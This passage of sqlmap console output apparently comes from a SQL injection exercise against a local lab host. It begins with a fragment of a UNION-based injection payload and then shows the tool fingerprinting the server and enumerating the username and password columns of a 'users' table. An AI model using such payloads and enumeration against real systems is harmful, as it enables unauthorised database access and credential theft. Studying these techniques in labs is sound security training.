 674515958456457696b70765645,0x716b707071),NULL-- -
---
[15:34:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:34:50] [INFO] fetching columns for table 'users' in database 'security'
[15:34:50] [INFO] retrieved: 'id','int(3)'
[15:34:50] [INFO] retrieved: 'username','varchar(20)'
[15:34:50] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[15:34:50] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.56.129'
[*] ending @ 15:34:50 /2024-01-25/
D:\unzip\sqlmapproject-sqlmap-53b8a95>